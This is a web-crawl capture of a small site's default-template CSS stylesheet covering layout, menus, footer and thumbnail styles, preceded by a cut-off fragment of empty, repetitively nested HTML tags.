id='hgqk2'><table id='hgqk2'><tbody id='hgqk2'></tbody><bdo id='hgqk2'></bdo></table></style></dl></sub><label id='hgqk2'></label></button><noscript id='hgqk2'></noscript></strong></big></span><label id='hgqk2'><ul id='hgqk2'><b id='hgqk2'><ol id='hgqk2'></ol><code id='hgqk2'><sub id='hgqk2'><ins id='hgqk2'><tt id='hgqk2'></tt></ins></sub></code><b id='hgqk2'><sub id='hgqk2'><small id='hgqk2'></small><blockquote id='hgqk2'></blockquote><center id='hgqk2'><style id='hgqk2'></style></center><label id='hgqk2'><dt id='hgqk2'></dt><p id='hgqk2'><span id='hgqk2'><noframes id='hgqk2'><fieldset id='hgqk2'></fieldset></noframes></span></p></label></sub><legend id='hgqk2'></legend></b></b></ul></label><q id='hgqk2'><tr id='hgqk2'><kbd id='hgqk2'></kbd><th id='hgqk2'><kbd id='hgqk2'></kbd></th></tr></q><li id='hgqk2'></li><noframes id='hgqk2'></noframes><tt id='hgqk2'><th id='hgqk2'></th><legend id='hgqk2'><strong id='hgqk2'><big id='hgqk2'></big></strong></legend></tt><sup id='hgqk2'><i id='hgqk2'><small id='hgqk2'><ins id='hgqk2'></ins></small><pre id='hgqk2'></pre></i></sup><td id='hgqk2'></td><center id='hgqk2'><thead id='hgqk2'></thead></center><i id='hgqk2'></i><style id='hgqk2'><fieldset id='hgqk2'></fieldset></style><th id='hgqk2'></th><label id='hgqk2'><form id='hgqk2'></form></label><tbody id='hgqk2'></tbody><center id='hgqk2'><td id='hgqk2'></td><dl id='hgqk2'></dl></center><blockquote id='hgqk2'><acronym id='hgqk2'></acronym></blockquote><noscript id='hgqk2'></noscript></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.sxsqjz.com/templets/default/images/style.css
body_size: 2073
content:
*
{
	margin:0px;
	padding:0px;
}
/*common start*/
body
{
	font-size:12px;
	line-height:22px;
}
img
{
	border:0px;
}
li
{
	list-style-type:none;
}
a:link,a:visited
{
	color:#333;
	text-decoration:none;
}
a:hover
{
	text-decoration:underline;
}
.fl
{ text-align:center
}
.fr
{	
	float:right; padding-right:8px
}
.left{ width:940px; float:left; padding-top:20px}
.lefta{ width:360px; float:left; border-right:#E5E5E5 1px solid; padding-right:33px}
.leftb{ width:487px; float:right; border-right:#E5E5E5 1px solid; padding-right:33px}
.leftb ul li{ line-height:26px; background:url(ico.jpg); background-repeat:no-repeat; background-position:10px; padding-left:20px}
.right{ width:230px; float:right; padding-top:20px}
.hh{ color:#313131; font-size:14px; background-image:url(b.jpg); background-repeat:no-repeat; background-position:0px 50%; padding-left:14px}
.right h2{ background:url(lx.jpg); background-repeat:no-repeat; height:60px}
.xw{ width:355px; float:left}
.xw ul li{ line-height:26px; background:url(ico.jpg); background-repeat:no-repeat; background-position:10px; padding-left:20px}
.banner{ background-image:url(banner.jpg); height:300px; background-repeat:no-repeat; background-position:center}
.textcenter
{
	text-align:center;
}
.topa a{ color:#FFF}
.clear
{
	overflow:hidden;
	clear:both;
	line-height:2px;
}
.cpfl{ background:url(fl.jpg); background-repeat:no-repeat; height:70px; margin-top:20px;}
.mm{ padding-left:200px}
.mm ul li{ line-height:70px; font-size:14px; font-weight:bolder; float:left; padding:0px 30px; color:#343432}
.mm ul li a{ color:#343432}
.cp h2{ background:url(h.jpg); line-height:30px; height:30px; padding-left:20px; font-size:14px}
.cp{ padding-top:20px}
.line
{
	border-bottom:1px dashed #CCC;
}
.content{ padding-top:20px}
#four{width:1200px;margin:0 auto;padding:0px 15px;clear:both;margin-bottom:5px;}
#four:before,#four:after{content:"";display:block;}
#four:after{ clear:both;zoom:1;}
#four .fitem{ float:left;width:255px; padding:10px 10px 30px 30px;}
#four .fcit{background:url(Wdwdbg.jpg) no-repeat; height:112px}
#four .fcit .ft{ font-size:14px; font-weight:bold; line-height:30px; padding-top:8px; padding-left:60px;}
#four .fcit p{ padding:5px 10px; line-height:22px; margin:0px;}
#four #f0{ background:url(ico_0.jpg) no-repeat 15px bottom;}
#four #f1{ background:url(ico_1.jpg) no-repeat 15px bottom;}
#four #f2{ background:url(ico_2.jpg) no-repeat 15px bottom;}
#four #f3{ background:url(ico_3.jpg) no-repeat 15px bottom;}
#four #ystitle{clear:both;line-height:24px;padding-top:3px;font-weight:bold;padding-left:15px;border-bottom:1px solid #2E72C6;}

.combox
{
    background:#fff;
    position:relative;
    _width:100%;/*for IE6*/
}

.combox h2
{
    background:#eaf4fe;
	font-size:12px;
	font-weight:bold;
	color:#2a66a5;
	line-height:26px;
	padding:0 12px;
}
.combox h2 .more
{
	float:right;
	font-weight:normal;
}
.combox .content
{
	padding:10px;
	overflow:hidden;
}
/*common end*/

.wrap
{
	width:1200px;
	margin:auto;
}
.header
{
	height:100px; width:1200px; margin:0px auto
}
.logo{ float: left}
.menu
{
	overflow:hidden;
	height:100px;
	line-height:100px;
	color:#6C6C6C;
	font-size:15px;
	font-weight:bold; float:right
}
.menu ul li 
{
	float:left;
	text-align:center;
}
.menu ul li a
{
	color:#6C6C6C;
}
#t3n{}
#t3n li{display:block;background:url(ss.jpg) 1100% -100% no-repeat;position:relative;float:left;}
#t3n li.x a{border-left:none;}
#t3n li.home{border-left:none;float:right;background:transparent !important;}
#t3n li:hover,#t3n li.over{background-position:50% 70%;}
#t3n li a{float:left;display:block;font-size:1.1em;color:#6C6C6C;font-weight:700;  padding:0px 16px; line-height:100px; background-repeat:no-repeat; background-position:right}
#t3n li.over a,#t3n li a:hover,#t3n li a:focus,#t3n li a:active{color:#6C6C6C;}
#t3n li:hover a{ color:#FFF}
#t3n li.home{padding:0;}
#t3n li.home a{border-left:none;padding:0.9em 10px 0.73em 0;color:#333;}
#t3n li.home a:hover{padding:0.9em 10px 0.73em 0;color:#fff;border-color:#fff !important;}
#t3n li a:hover span,#t3n li a:focus span,#t3n li a:active span{visibility:visible;}
.navigate
{
	border:1px solid #c5ddf7;
	padding:5px;
	text-indent:10px;
}
.main
{

}
.mainside
{	
	float:left;
	width:270px;
}
.mainbody
{
	float:right;
	width:910px;
}
.cpf h2{ background:url(cpfl.jpg); line-height:61px; color:#FFF}
.cpf ul li{ background:url(lb.jpg); line-height:29px; margin-top:10px; padding-left:20px}
.footer
{
	background:#333333;
	overflow:hidden;
	line-height:26px;
	color:#fff;
	padding:0px 20px;
}
.footer a:link,.footer a:visited,.footer a:hover
{
	color:#fff;
}
.top{ height:32px; line-height:32px; background:#444444; color:#FFF}
#top{ width:1200px; margin:0px auto}
.topa{ float:right; padding-right:20px}
#content
{
	overflow:hidden;
}
#content h1
{
	text-align:center;
	padding:15px;
	overflow:hidden;
	font-size:25px;
}
#content .attr
{
	padding:0px 15px;
}
#content .content
{
	font-size:15px;
	text-indent:20px;
	padding:15px;
	padding-top:0px !important;
}

.result_list
{
	padding:5px;
	overflow:hidden;
}
.thumb
{
	float:left;
	width:240px;
	height:190px;
	text-align:center;
}
.thumb img
{
	width:220px;
	height:150px;
}
#sub_category .content ul li
{
	float:left;
	padding-right:10px;
}
  #demo {
     overflow:hidden;
      margin-left:10px; padding-top:20px
    }
	#demo ul li{ float:left; text-align:center; margin:0px 5px;}
    #demo img {
 width:220px; height:150px;
    }
    #indemo {
     float: left;
     width: 800%;
    }
    #demo1 {
     float: left;
    }
    #demo2 {
     float: left;
    }